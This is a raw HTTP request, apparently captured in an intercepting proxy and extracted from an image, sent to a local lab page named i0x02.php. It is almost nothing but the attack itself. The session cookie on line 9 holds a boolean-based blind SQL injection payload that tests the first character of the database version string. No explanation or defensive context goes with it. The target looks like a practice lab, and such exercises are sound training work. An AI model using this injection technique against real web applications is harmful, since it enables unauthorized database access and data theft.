 Raw
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select version()), 1, 1) =
'8'#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14
15